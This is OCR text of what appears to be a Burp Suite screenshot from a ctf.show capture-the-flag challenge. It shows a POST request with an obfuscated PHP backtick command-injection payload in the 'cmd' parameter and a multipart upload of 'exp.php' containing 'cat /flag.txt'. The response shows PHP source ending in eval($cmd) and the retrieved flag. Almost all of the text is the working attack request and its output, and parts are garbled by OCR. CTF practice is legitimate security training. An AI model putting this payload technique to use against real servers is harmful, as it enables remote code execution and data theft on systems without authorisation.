 Request
Pretty Raw Hex \n
1 POST /?cmd=?><?=`.+/??p/p?p??????`?> HTTP/1.1
2 Host: 316d0626-7af5-4851-b1e9-622b3e14534a.challenge.ctf.show
3 Content-Length : 309
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: null
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryiQbr1gsequlh9UcV
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Accept-Encoding : gzip, deflate
1 Accept-Language : zh-CN,zh;q=0.9
2 Connection : close
3
4 ------WebKitFormBoundaryiQbr1gsequlh9UcV
5 Content-Disposition : form-data; name="file"; filename="exp.php"
6 Content-Type : application/octet-stream
7
8
9 cat /flag.txt
20 ------WebKitFormBoundaryiQbr1gsequlh9UcV
21 Content-Disposition : form-data; name="submit"
22
23 鎻愪氦
24 ------WebKitFormBoundaryiQbr1gsequlh9UcV--
25
Search...
0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #007700">
)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"serror"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;eval(
</span>
<span style="color: #0000BB">
$cmd
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br />
&nbsp;&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
<br />
&lt;/body&gt; <br />
&lt;/html&gt; <br />
<br />
</span>
24 </code>
ctfshow{0a46760e-fbb1-49e4-808b-6fe41fcf370e}
25
26 </body>
27 </html>
28
29
Search...
0 matches